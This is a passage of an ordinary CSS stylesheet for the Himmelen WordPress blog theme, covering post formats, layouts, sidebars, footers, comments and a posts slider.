.page .entry-content h5,
.page .entry-content h6,
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6 {
  margin-top: 30px;
}
.blog-post .entry-content h5,
.page .entry-content h5 {
  letter-spacing: 1px;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: normal;
}
.blog-post .more-link {
  display: table;
  margin: 0 auto;
  margin-top: 40px;
  text-transform: uppercase;
  font-style: normal;
}
.blog-post .post-format:before {
  margin-top: 7px;
  text-align: center;
  color: #fff;
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 19px;
}
.blog-post .format-standard .post-format:before {
  content: '';
}
.blog-post .type-page .post-format:before {
  content: '';
}
.blog-post .format-aside .post-format:before {
  content: '';
}
.blog-post .format-image .post-format:before {
  content: '';
}
.blog-post .format-gallery .post-format:before {
  content: '';
}
.blog-post .format-quote .post-format:before {
  content: '';
}
.blog-post .format-video .post-format:before {
  content: '';
}
.blog-post .format-audio .post-format:before {
  content: '';
}
.blog-post .format-link .post-format:before {
  content: '';
}
.blog-post .format-status .post-format:before {
  content: '';
}
.blog-post .format-chat .post-format:before {
  content: '';
}
.blog-post .format-status .entry-content,
.blog-post .format-status .entry-summary {
  font-style: italic;
  font-size: 20px;
}
.blog-post .format-status .post-header-title {
  display: none;
}
.blog-post .format-link .post-header-title {
  display: none;
}
.blog-post .format-quote .post-header-title {
  display: none;
}
.blog-post .format-aside .post-header-title {
  display: none;
}
.blog-post .format-quote .entry-content {
  border: 0;
  margin-left: 0;
  padding-left: 0;
  background: #eeeeee;
  padding-bottom: 25px;
  padding-top: 25px;
  padding-left: 90px;
  padding-right: 50px;
  font-size: 18px;
  line-height: 25px;
}
.blog-masonry-layout .blog-post .format-quote .entry-content {
  padding: 0;
  background: none;
  font-size: 20px;
  padding-left: 25px;
}
.blog-masonry-layout .blog-post .format-quote .entry-content:before {
  margin-left: -30px;
}
.blog-post .format-quote .entry-content:before {
  color: #9ba78a;
  content: '"';
  font-size: 60px;
  margin-left: -50px;
  margin-top: 13px;
  position: absolute;
}
.blog-post .format-link .entry-content,
.blog-post .format-link .entry-summary {
  font-style: italic;
  font-size: 20px;
}
.blog-post .post-categories {
  display: table;
  color: #9ba78a;
  text-align: center;
  margin: 0 auto;
  margin-bottom: 5px;
  text-transform: uppercase;
  position: relative;
  letter-spacing: 1px;
  font-size: 10px;
}
.blog-post .post-categories a {
  color: #9ba78a;
  text-decoration: none;
}
.blog-post .post-categories a:hover {
  color: #000000;
}
.blog-post .post-header-title {
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 26px;
  text-align: center;
  word-wrap: break-word;
}
.blog-post .post-header-title sup {
  font-size: 20px;
  color: #9ba78a;
  margin-left: 10px;
}
.blog-post .post-header-title a {
  color: #000000;
  text-decoration: none;
}
.blog-post .post-header-title a:hover {
  color: #9ba78a;
}
.blog-post .post-info {
  border: 1px solid #d9d9d9;
  text-align: center;
  color: #8f9294;
  margin-top: 45px;
  font-size: 12px;
}
.blog-post .post-info > div {
  display: block;
  border-left: 1px solid #d9d9d9;
  width: 33.3333%;
  padding: 11px;
  float: left;
  color: #000000;
}
.blog-post .post-info > div:first-child:nth-last-child(1) {
  width: 100%;
}
.blog-post .post-info > div:first-child:nth-last-child(2) {
  width: 50%;
}
.blog-post .post-info > div:first-child:nth-last-child(3) {
  width: 33.3333%;
}
.blog-masonry-layout .blog-post .sticky.has-post-thumbnail .post-info > div {
  color: #ffffff;
}
.blog-post .post-info > div a {
  color: #000000;
}
.blog-post .post-info > div a:hover {
  color: #9ba78a;
}
.blog-post .post-info > div:first-child {
  border-left: 0;
}
.blog-post .post-info .edit-link {
  display: none;
}
.blog-post .post-info-date {
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.blog-post .post-info a {
  color: #8f9294;
  text-decoration: none;
}
.blog-post .post-info .edit-link a {
  background: #eee;
  padding: 3px 10px;
  border-radius: 3px;
}
.blog-post .post-info .edit-link a:hover {
  color: #000000;
}
.blog-post .blog-post-thumb {
  margin-bottom: 35px;
}
.blog-post .blog-post-thumb img {
  width: 100%;
  height: auto;
}
.blog-post:hover .blog-post-thumb img {
  opacity: 0.8;
}
.author-bio {
  margin-bottom: 35px;
  background: #ffffff;
}
.author-bio strong {
  color: #000000;
  font-size: 26px;
  display: block;
  font-weight: normal;
  margin-bottom: 20px;
}
.author-bio h5 {
  margin-top: 35px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 10px;
}
.author-bio .author-info {
  display: table;
}
.author-bio .author-description {
  padding-right: 35px;
  font-size: 14px;
  margin-bottom: 20px;
  color: #acacac;
}
.author-bio .author-social-icons {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 25px;
}
.author-bio .author-social-icons li {
  display: inline-block;
}
.author-bio .author-social-icons li a {
  color: #000000;
  border: 1px solid #d9d9d9;
  width: 50px;
  height: 50px;
  text-align: center;
  font-size: 16px;
  margin-left: -1px;
  padding-top: 10px;
  display: block;
}
.author-bio .author-social-icons li:first-child a {
  margin-left: 0;
}
.author-bio .author-social-icons li a:hover {
  color: #9ba78a;
}
.author-bio .author-image {
  width: 160px;
  height: 160px;
  overflow: hidden;
  float: left;
  margin-right: 35px;
  margin-left: 35px;
  margin-top: 35px;
  margin-bottom: 35px;
}
.blog-post-related {
  margin-left: -15px;
  margin-right: -15px;
  margin-top: 30px;
}
.single-post .blog-post-related {
  margin-bottom: 30px;
}
.blog-post-related h5 {
  font-size: 24px;
  text-align: center;
  margin-bottom: 45px;
}
.single-post .blog-post-related h5 {
  text-align: left;
  padding-left: 15px;
  padding-right: 15px;
}
.blog-post-related-item {
  float: left;
  width: 33.33333%;
  padding-right: 15px;
  padding-left: 15px;
}
.blog-post-related-item-details {
  padding: 20px;
  background-color: #9ba78a;
  color: #ffffff;
  text-align: center;
}
.blog-post-related-item .blog-post-related-image img {
  max-width: 100%;
  height: auto;
}
.blog-post-related-item .blog-post-related-image {
  margin-bottom: 15px;
  display: block;
}
.blog-post-related-single .blog-post-related-item .blog-post-related-image {
  margin-bottom: 0;
}
.blog-post-related-single
  .blog-post-related-item:hover
  .blog-post-related-image {
  opacity: 0.8;
}
.blog-post-related .blog-post-related-title {
  text-decoration: none;
  font-size: 16px;
  margin: 0 auto;
  margin-bottom: 10px;
  display: table;
}
.blog-post-related-single .blog-post-related-title,
.blog-post-related-single .blog-post-related-title:hover {
  color: #ffffff;
}
.blog-post-related-single .post-categories,
.blog-post-related-single .post-categories a,
.blog-post-related-single .post-categories a:hover {
  color: #ffffff;
  text-decoration: none;
}
.blog-post-related-single .post-categories {
  letter-spacing: 1px;
  font-size: 10px;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.blog-post-related-item .blog-post-related-date {
  color: #8f9294;
}
.blog-post-related-single .blog-post-related-date {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
}
.blog-post.blog-post-list-layout + .blog-post-related.blog-post-related-loop {
  margin-top: 40px;
}
.blog-post-related.blog-post-related-loop .blog-post-related-separator {
  margin-left: 15px;
  margin-right: 15px;
}
.blog-post-related.blog-post-related-loop h5 {
  margin-bottom: 25px;
}
.blog-post-related.blog-post-related-loop
  .blog-post-related-item
  .blog-post-related-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.blog-post-related.blog-post-related-loop .blog-post-related-item a {
  text-decoration: none;
  color: #ffffff;
  text-align: center;
  margin-bottom: 0;
  display: block;
}
.blog-post-related.blog-post-related-loop
  .blog-post-related-item
  .blog-post-related-date {
  text-transform: uppercase;
  font-size: 12px;
}
.blog-post-related.blog-post-related-loop
  .blog-post-related-item
  .blog-post-related-title,
.blog-post-related.blog-post-related-loop
  .blog-post-related-item
  .blog-post-related-date {
  color: #ffffff;
}
.blog-post-related.blog-post-related-loop
  .blog-post-related-item
  .blog-post-related-item-inside {
  padding: 40px 30px 10px;
  background: rgba(0, 0, 0, 0.5);
  min-height: 155px;
}
.blog-post-related.blog-post-related-loop
  .blog-post-related-item
  .blog-post-related-image.blog-post-related-no-image
  .blog-post-related-item-inside {
  background: #9ba78a;
}
.blog-post-related.blog-post-related-loop
  .blog-post-related-item:hover
  .blog-post-related-item-inside {
  display: block;
  background: #9ba78a;
}
.blog-post-bottom .blog-post-bottom-comments {
  margin-top: 15px;
  float: left;
}
.blog-post .sticky-post-badge {
  background: #9ba78a;
  position: absolute;
  padding: 5px 20px;
  color: #ffffff;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-size: 12px;
  right: 0;
}
.blog-post .sticky-post-badge.sticky-post-without-image {
  right: 0;
}
/*
* 6. Post social share
*/
.post-social {
  font-size: 14px;
  margin-bottom: 0;
  float: left;
}
.post-social-wrapper {
  display: table;
  margin: 0 auto;
}
.blog-post-bottom .post-social-wrapper {
  margin-top: 5px;
}
.post-social a {
  color: #000000;
  font-size: 16px;
  margin-right: 5px;
  margin-left: 5px;
  text-decoration: none;
  width: 16px;
  height: 16px;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  display: inline-block;
  padding-top: 0;
  line-height: 16px;
}
.post-social a:hover {
  color: #9ba78a;
}
/*
* 7. Navigation for posts
*/
.navigation-paging.navigation-post a {
  padding-top: 10px;
  padding-bottom: 10px;
  text-transform: uppercase;
  font-size: 12px;
  color: #9ba78a;
}
.navigation-paging.navigation-post a:hover {
  color: #ffffff;
}
.navigation-post a {
  background: #ffffff;
  color: #000000;
  padding: 40px 30px;
  text-align: left;
  display: block;
  margin-left: -15px;
  margin-right: -15px;
}
.navigation-post .nav-post-prev a {
  text-align: right;
  margin-right: 0;
}
.navigation-post .nav-post-next a {
  margin-left: 0;
}
.navigation-post a:hover {
  background: #9ba78a;
  color: #ffffff;
}
.navigation-post a,
.navigation-post a:hover {
  text-decoration: none;
}
.navigation-post .nav-post-name {
  font-size: 14px;
  color: #000000;
}
.navigation-post a:hover .nav-post-name {
  color: #ffffff;
}
.navigation-post .nav-post-title {
  text-transform: uppercase;
  font-size: 12px;
  color: #9ba78a;
}
.navigation-post a:hover .nav-post-title {
  color: #ffffff;
}
/*
* 8. Blog layouts
*/

/*
* 8.1. Masonry blog layout
*/
.blog-masonry-layout {
  margin-left: -15px;
  margin-right: -15px;
}
.blog-masonry-layout .blog-post {
  padding-left: 15px;
  padding-right: 15px;
  width: 33.3333%;
  float: left;
  display: block;
}
.col-md-9 .blog-masonry-layout .blog-post {
  width: 50%;
}
.blog-masonry-layout
  .sticky:not(.sticky-post-without-image)
  .post-content-wrapper {
  background-position: center center;
  background-size: cover;
}
.blog-masonry-layout
  .blog-post.content-block
  .sticky:not(.sticky-post-without-image)
  .post-content {
  background: none;
  padding: 100px 50px 90px;
  background: rgba(0, 0, 0, 0.5);
}
.blog-masonry-layout .blog-post .post-info > div {
  border: 0;
}
.blog-masonry-layout
  .blog-post.content-block
  .sticky:not(.sticky-post-without-image)
  .post-content,
.blog-masonry-layout
  .blog-post.content-block
  .sticky:not(.sticky-post-without-image)
  .post-content
  .post-info,
.blog-masonry-layout
  .blog-post.content-block
  .sticky:not(.sticky-post-without-image)
  .post-content
  a:not(.more-link),
.blog-masonry-layout
  .blog-post.content-block
  .sticky:not(.sticky-post-without-image)
  a.more-link:hover {
  color: #ffffff;
}
.blog-masonry-layout
  .blog-post.content-block
  .sticky:not(.sticky-post-without-image)
  .post-content
  .post-info {
  font-size: 12px;
}
.blog-posts-list.blog-masonry-layout
  .blog-post
  .sticky:not(.sticky-post-without-image)
  .post-info
  .edit-link
  a {
  background: #000000;
}
.blog-masonry-layout .blog-post.content-block {
  margin-bottom: 30px !important;
  border-bottom: 0 !important;
  padding-bottom: 0;
}
.blog-masonry-layout .blog-post.content-block .post-content {
  padding: 30px 30px 40px;
  background: #ffffff;
}
.blog-masonry-layout .blog-post.content-block .blog-post-thumb {
  margin-bottom: 0;
}
.blog-masonry-layout .blog-post.content-block .blog-post-bottom {
  margin-top: 30px;
}
.blog-masonry-layout .blog-post.content-block .post-info {
  margin-bottom: 10px;
}
.blog-masonry-layout .blog-post.content-block .post-header-title {
  margin-bottom: 10px;
}
.blog-masonry-layout .blog-post .blog-post-media.blog-post-media-video iframe {
  height: 208px;
}
.blog-masonry-layout + .navigation-paging {
}
/*
* 8.2. List blog layout
*/
.blog-post-list-layout.blog-post {
  display: table;
  width: 100%;
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 45px;
}
.blog-post-list-layout.blog-post .blog-post-thumb {
  width: 400px;
  height: 300px;
  display: table-cell;
  background-color: #eeeeee;
  background-position: center center;
  background-size: cover;
}
.blog-post-list-layout.blog-post .post-content {
  width: 100%;
  padding: 45px;
  background: #ffffff;
}
.blog-post-list-layout.blog-post .blog-post-thumb + .post-content {
  display: table-cell;
  vertical-align: top;
  width: 65%;
}
.blog-post-list-layout.blog-post .blog-post-bottom .blog-post-bottom-comments {
  float: right;
  margin-top: 8px;
}
.blog-post-list-layout.blog-post
  .blog-post-bottom
  .blog-post-bottom-comments
  a:before {
  content: '';
  font-family: 'FontAwesome';
  display: inline-block;
  margin-right: 5px;
}
.blog-post-list-layout.blog-post .blog-post-bottom {
  margin-top: 20px;
}
.blog-post-list-layout.blog-post .post-info {
  margin-bottom: 20px;
}
.blog-post.blog-post-list-layout .blog-post-media.blog-post-media-video iframe,
.blog-post.blog-post-list-layout .blog-post-media.blog-post-media-audio iframe {
  height: 300px;
  margin-bottom: -10px;
}
.blog-post.blog-post-list-layout
  .blog-post-media.blog-post-media-gallery
  .owl-carousel {
  width: 400px;
}
.col-md-9
  .blog-post.blog-post-list-layout
  .blog-post-media.blog-post-media-gallery
  .owl-carousel {
  width: 297px;
}
/*
* 9. Additional footer
*/
.container-fluid-footer {
  padding: 0;
  background: #3c3d41;
}
.container-fluid-footer > .row {
  margin: 0;
}
.content-block + .container-fluid-footer {
  margin-top: 50px;
}
.footer-container {
  padding: 85px 0 50px;
  color: rgba(255, 255, 255, 0.5); /*#b0b0b0;*/
}
.footer-sidebar.sidebar .widgettitle,
.footer-sidebar-2.sidebar .widgettitle {
  color: #ffffff;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  background: none;
  border: none;
  margin: 0;
  margin-bottom: 14px;
  margin-top: 5px;
  padding: 0;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 16px;
  letter-spacing: 2px;
  font-weight: normal;
  text-align: left;
}
.footer-sidebar.sidebar .widgettitle {
  color: #000000;
  margin-top: 0;
  margin-bottom: 20px;
}
.footer-sidebar.sidebar .widget,
.footer-sidebar-2.sidebar .widget {
  border: 0;
  padding: 0;
  padding-right: 10px;
}
.footer-sidebar.sidebar .widget ul > li,
.footer-sidebar-2.sidebar .widget ul > li {
  border-bottom: none;
  padding-top: 0;
  padding-bottom: 10px;
  text-transform: none;
  font-size: inherit;
}
.footer-sidebar.sidebar .widget ul > li.page_item_has_children > a,
.footer-sidebar-2.sidebar .widget ul > li.page_item_has_children > a {
  border-bottom: none;
  display: inline;
  padding-bottom: 0;
}
.footer-sidebar.sidebar .widget ul > li a,
.footer-sidebar-2.sidebar .widget ul > li a {
  font-weight: normal;
}
.footer-sidebar-2.sidebar .widget a {
  color: #ffffff;
  text-decoration: none;
}
.footer-sidebar-2.sidebar .widget a:hover {
  text-decoration: none;
  color: #9ba78a;
}
.footer-sidebar-2.sidebar .widget.widget_text i.fa {
  width: 20px;
}
.footer-container ul {
  list-style: none;
  padding: 0;
}
/*
* 10. Footer
*/
footer {
  padding: 20px 0;
  background-color: rgba(256, 256, 256, 0.1);
  color: #ffffff;
}
footer a {
  color: #ffffff;
  text-decoration: none;
}
footer a:hover {
  color: #9ba78a;
  text-decoration: none;
}
footer .container {
  padding-left: 0;
  padding-right: 0;
}
footer .container > .row {
  margin: 0;
}
footer .footer-menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
footer .footer-menu ul li {
  display: inline;
  margin-right: 20px;
}
footer .footer-menu ul li:last-child {
  margin-right: 0;
}
footer .copyright {
  text-align: right;
}
#top-link {
  display: block;
  color: #fff;
  bottom: -60px;
  position: fixed;
  right: 40px;
  width: 40px;
  height: 40px;
  z-index: 999;
  text-align: left;
  border-radius: 3px;
  background-color: #9ba78a;
}
#top-link:before {
  font-family: 'FontAwesome';
  display: inline-block;
  content: '';
  font-size: 20px;
  margin-left: 13px;
  margin-top: 5px;
}
#top-link:hover {
  background-color: #8f9294;
}
/*
* 11. Sidebars
*/
.sidebar {
  margin-top: 40px;
}
.content-block .sidebar {
  margin-top: 0;
}
.sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.sidebar > ul > li {
  margin-bottom: 30px;
}
.sidebar .widget {
  border: 1px solid #d9d9d9;
  padding: 15px;
  overflow: hidden;
}
.sidebar .widgettitle {
  color: #000000;
  font-size: 18px;
  font-weight: bold;
  position: static;
  margin-bottom: 20px;
  margin-top: 0;
  display: block;
  text-align: center;
  border-bottom: 1px solid #d9d9d9;
  padding-top: 0;
  padding-bottom: 15px;
}
.sidebar .widget ul > li {
  border-bottom: 1px dashed #d9d9d9;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 12px;
  line-height: 16px;
  text-transform: uppercase;
}
.sidebar .widget ul > li.page_item_has_children > a {
  border-bottom: 1px dashed #d9d9d9;
  display: block;
  padding-bottom: 7px;
}
.sidebar .widget ul > li ul {
  margin-top: 10px;
  margin-bottom: -10px;
}
.sidebar .widget ul > li ul li {
  padding-left: 15px;
}
.sidebar .widget ul > li a {
  font-weight: bold;
  color: #000000;
  text-decoration: none;
}
.sidebar .widget ul > li a:hover {
  color: #9ba78a;
  text-decoration: none;
}
.sidebar .widget ul > li:first-child {
  padding-top: 0;
}
.sidebar .widget ul > li:last-child {
  border-bottom: none;
}
.sidebar .widget a {
  text-decoration: none;
}
.sidebar .widget a:hover {
  text-decoration: underline;
}
.sidebar .widget:first-child .widgettitle {
  margin-top: 0;
}
.sidebar .widget_search input[type='submit'] {
  width: 100%;
}
.sidebar .widget input[type='search'],
.sidebar .widget input[type='text'],
.sidebar .widget input[type='password'],
.sidebar .widget .select2-container {
  width: 100%;
  margin-bottom: 10px;
}
.sidebar .widget_search form {
  margin-bottom: 0;
}
.sidebar .widget_text a {
  color: #9ba78a;
}
.sidebar .widget_calendar caption {
  margin-bottom: 10px;
  font-size: 14px;
}
.sidebar .widget_calendar th {
  background: #9ba78a;
  color: #fff;
  border: 1px solid #eeeeee;
  text-align: center;
  padding: 5px;
}
.sidebar .widget_calendar tbody td {
  background: #fff;
  border: 1px solid #eeeeee;
  padding: 5px;
}
.sidebar .widget_calendar tbody td a {
  border: 1px solid #9ba78a;
  display: block;
}
.sidebar .widget_calendar tfoot td {
  background: #9ba78a;
  padding: 5px;
}
.sidebar .widget_calendar tfoot td a {
  color: #fff;
  display: block;
}
.sidebar .widget_calendar tbody td.pad,
.sidebar .widget_calendar tfoot td.pad {
  background: #eeeeee;
  border: none;
}
.sidebar .widget_tag_cloud .tagcloud,
.sidebar .widget_product_tag_cloud .tagcloud {
  text-align: left;
}
.sidebar .widget_tag_cloud .tagcloud a,
.sidebar .widget_product_tag_cloud .tagcloud a {
  background: #eeeeee;
  padding: 5px 10px;
  margin-right: 5px;
  margin-bottom: 10px;
  display: inline-block;
  text-decoration: none;
  line-height: 20px;
  vertical-align: middle;
}
.sidebar .widget_tag_cloud .tagcloud a:hover,
.sidebar .widget_product_tag_cloud .tagcloud a:hover {
  text-decoration: none;
  background-color: #9ba78a;
  color: #ffffff;
}
.sidebar .widget_calendar table {
  width: 100%;
  text-align: center;
  background: #eeeeee;
}
.sidebar .widget_calendar #calendar_wrap {
}
.sidebar .widget img {
  max-width: 100%;
  height: auto;
}
.sidebar .widget_rss li {
  margin-bottom: 20px;
}

.sidebar .widget.widget_nav_menu ul > li.menu-item-has-children > a {
  font-weight: bold;
  display: block;
}
.sidebar .widget.widget_nav_menu ul.sub-menu {
  display: none;
}
.sidebar .widget.widget_nav_menu ul.menu > li ul li {
  margin-left: 15px;
}
.sidebar .widget.widget_nav_menu li.menu-item-has-children > a:after {
  display: inline-block;
  font-family: 'fontawesome';
  content: '';
  margin-left: 5px;
  font-weight: normal;
  float: right;
}
.sidebar
  .widget.widget_nav_menu
  li.menu-item-has-children.mobile-submenu-opened
  > a:after {
  content: '';
}
.sidebar.footer-sidebar {
  margin-bottom: 0;
  margin-top: 85px;
  margin-bottom: 40px;
  padding: 0;
  padding-left: 15px;
  padding-right: 15px;
}
.sidebar.footer-sidebar > ul > li {
  float: left;
  width: 20%;
  min-height: 250px;
  margin-bottom: 35px;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 15px;
  position: relative;
}
.sidebar.footer-sidebar > ul > li:nth-of-type(5n + 1) {
  clear: both;
}
.sidebar.footer-sidebar .product_list_widget li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.sidebar.footer-sidebar .product_list_widget li:first-child {
  padding-top: 0;
}
.sidebar.footer-sidebar .product_list_widget li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.sidebar.footer-sidebar-2 {
  margin-bottom: 0;
  margin-top: 0;
  padding-left: 15px;
  padding-right: 15px;
}
.sidebar.footer-sidebar-2.sidebar {
  font-weight: normal;
}
.sidebar.footer-sidebar-2 .widget a {
  color: #ffffff;
}
.sidebar.footer-sidebar-2 > ul > li {
  float: left;
  width: 20%;
  margin-bottom: 0;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 30px 0 0;
}
.sidebar.footer-sidebar-2 > ul > li:nth-child(3n) {
  padding-right: 0;
}
.sidebar.footer-sidebar-2 .widget:first-child .widgettitle {
  margin-top: 0;
}
.sidebar.footer-sidebar-2 > ul > li {
  margin-bottom: 20px;
}
.sidebar.footer-sidebar-2 > ul > li:nth-of-type(5n + 1) {
  clear: both;
}
.sidebar.footer-sidebar-2 .select2-container .select2-choice,
.sidebar.footer-sidebar-2 .widget_calendar tbody td a,
.sidebar.footer-sidebar-2 .widget_tag_cloud .tagcloud a,
.sidebar.footer-sidebar-2 .widget_product_tag_cloud .tagcloud a {
  color: #000000;
}
.sidebar.footer-sidebar-2 .widget_tag_cloud .tagcloud a:hover,
.sidebar.footer-sidebar-2 .widget_product_tag_cloud .tagcloud a:hover {
  color: #ffffff;
}
/*
* 12. Wordpress default styles overrides
*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.mejs-container .mejs-controls div {
  line-height: 16px !important;
}
.mejs-container {
  overflow: hidden;
}
.category-description {
  margin-bottom: 30px;
  background: #ffffff;
}
.taxonomy-description {
  padding: 15px;
}
.taxonomy-description p {
  margin: 0;
}
.blog-header-title {
  margin: 70px 0;
  text-transform: uppercase;
}
.about-meta {
  margin-top: 30px;
}
.about-meta i {
  margin-right: 5px;
  margin-left: 5px;
}
.comments-form-wrapper {
  margin-top: 50px;
  padding: 35px;
  background: #ffffff;
}
.comment-respond {
  padding-bottom: 30px;
}
.comments-form-wrapper .comment-respond {
  padding-bottom: 0;
}
.comment-form label {
  display: inline-block;
  min-width: 70px;
}
.comments-area {
  margin-bottom: 50px;
  padding: 35px;
  padding-bottom: 0;
  background: #ffffff;
}
.comment-list .children {
  padding: 0;
}
.message-comments-closed {
  margin-bottom: 0;
  margin-top: 15px;
  text-align: left;
}
.comment-list .children li.comment {
  padding-left: 30px;
}
.comment-list li.comment:first-child {
  border-top: none;
  margin-top: 0;
}
.comment-list li.comment:last-child {
  border-bottom: 0;
}
.comment-list li.comment {
  margin-top: 0;
  list-style: none;
  border-bottom: 1px solid #eeeeee;
}
.comment-list .children li.comment {
  border-top: 1px solid #eeeeee;
  border-bottom: 0;
}
.comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.comment-content {
  margin-top: 5px;
}
.comment-body {
  padding: 0;
}
.comment-author {
  width: 50px;
  margin: 40px 0;
  margin-right: 40px;
  float: left;
}
.comment-author img {
  width: 50px;
  height: auto;
}
.comment-metadata {
  margin-top: 40px;
  margin-bottom: 30px;
  display: table;
}
.comment-metadata .author {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
  line-height: 10px;
  margin-bottom: 0;
}
.comment-metadata .author cite {
  font-style: normal;
}
.comment-metadata .author a {
  text-decoration: none;
  color: #9ba78a;
}
.comment-metadata .date {
  text-transform: uppercase;
  font-size: 12px;
  color: #000000;
}
.comment-metadata .date a {
  text-decoration: none;
  color: #000000;
}
.comment-metadata .date a:hover {
  color: #9ba78a;
}
.comment-meta .reply {
  float: right;
  margin-right: 10px;
  margin-top: 40px;
}
.comment-meta .reply a {
  text-decoration: none;
  display: inline-block;
  padding: 3px 10px;
  font-size: 10px;
  text-transform: uppercase;
  color: #000000;
  background: #eeeeee;
  letter-spacing: 1px;
  font-weight: bold;
}
.comment-meta .reply a:hover {
  text-decoration: none;
  background: #9ba78a;
  color: #ffffff;
}
.comments-title {
  font-size: 24px;
  text-align: left;
  margin: 0;
  padding: 0;
  margin-bottom: 0;
}
.comment-reply-title {
  font-size: 24px;
}
.comment-form textarea,
.comment-form input {
  margin-bottom: 0;
}
.comment-form input#submit {
  margin-bottom: 0;
}
.pingback .comment-body {
  padding: 20px 0;
}
.only-fixed {
  position: fixed !important;
  top: 0 !important;
}
input.pass-input {
  margin-bottom: 0;
}
.entry-content {
  overflow: visible;
}
.entry-content img {
  height: auto;
  max-width: 100%;
}
img.alignleft {
  float: left;
  margin-right: 30px;
  margin-bottom: 5px;
  margin-top: 5px;
}
img.alignnone {
  margin-bottom: 5px;
  margin-top: 5px;
}
img.aligncenter {
  display: block;
  margin-bottom: 5px;
  margin-top: 5px;
}
img.alignright {
  float: right;
  margin-left: 30px;
  margin-bottom: 5px;
  margin-top: 5px;
}
.alignleft {
  float: left;
}
.alignright {
  float: right;
}
.aligncenter {
  text-align: center;
  margin: auto;
}
.image-attachment {
  margin: 150px 0;
}
.image-attachment .about-meta {
  margin-bottom: 0;
}
.comment-form input[type='text'] {
  /*    width: 462px;*/
}
.comment-form textarea {
  width: 100%;
}
.wp-caption {
  max-width: 100%;
  color: #8e8e8e;
  font-style: italic;
  margin-bottom: 30px;
}
.wp-caption.alignright {
  margin-left: 30px;
  margin-bottom: 5px;
  margin-top: 5px;
}
.wp-caption.alignleft {
  margin-right: 30px;
  margin-bottom: 5px;
  margin-top: 5px;
}
.wp-caption-text {
  padding: 5px;
  text-align: center;
  font-size: 14px;
}
.wp-caption img {
  width: 100%;
}
.sticky {
}
.gallery-caption {
  color: #8e8e8e;
}
.bypostauthor {
}
.shortcode br {
  display: none;
}
ul.slides {
  margin: 0;
}
noindex:-o-prefocus,
.bottom {
  bottom: 0;
}
a.pp_expand {
  transition: none;
  -webkit-transition: none;
}

/*
* 13. Himmelen Special Elements
*/
/* 13.1 Posts slider */
.himmelen-blog-posts-slider.container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.himmelen-blog-posts-slider.container-fluid .row {
  margin: 0;
}
.himmelen-blog-posts-slider.container-fluid .col-md-12 {
  padding: 0;
}
.himmelen-post-list-wrapper {
  background: #eeeeee url('img/slider-loading.gif') center center no-repeat;
  height: 480px;
}
@media (-webkit-min-device-pixel-ratio: 2) {
  .himmelen-post-list-wrapper {
    background-image: url('img/slider-loading@2x.gif');
    background-size: 64px 64px;
  }
}
.himmelen-blog-posts-slider {
  margin-bottom: 45px;
}
header + .content-block > .page-container.container {
  margin-top: 45px;
}
header
  + .content-block
  > .container.himmelen-blog-posts-slider
  + .page-container.container {
  margin-top: 0;
}
.himmelen-post-list.owl-carousel {
  margin-left: 0;
  margin-right: 0;
}
.himmelen-post-list .himmelen-post {
  width: 100%;
  float: left;
  position: relative;
  overflow: hidden;
}
.himmelen-post-list .himmelen-post .himmelen-post-image {
  background: #d7d7d7;
  height: 480px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.himmelen-post-list .himmelen-post-image-wrapper {
  height: 100%;
}
.himmelen-post-list .himmelen-post-details {
  top: 20%;
  position: relative;
  margin-right: 10px;
  margin-left: 10px;
  padding-left: 30px;
  padding-right: 30px;
  max-width: 480px;
  display: table;
  margin: 0 auto;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-category {
  display: table;
  color: #ffffff;
  text-align: center;
  margin: 0 auto;
  margin-bottom: 10px;
  letter-spacing: 1px;
  font-size: 10px;
  text-transform: uppercase;
  color: #fff;
  position: relative;
  line-height: 1.1;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-description {
  color: #ffffff;
  font-size: 16px;
  text-align: center;
  margin-bottom: 50px;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-category a {
  color: #ffffff;
  text-decoration: none;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-title h2 {
  font-size: 26px;
  color: #ffffff;
  margin: 0 auto;
  margin-bottom: 30px;
  text-align: center;
  display: table;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-title a {
  text-decoration: none;
}
.himmelen-post-list .himmelen-post-details .himmelen-post-title h2:hover {
  opacity: 0.8;
}
.himmelen-post-list .himmelen-post-details .himmelen-read-more a {
  display: table;
  background: transparent;
  color: #ffffff;
  border: 1px solid #ffffff;
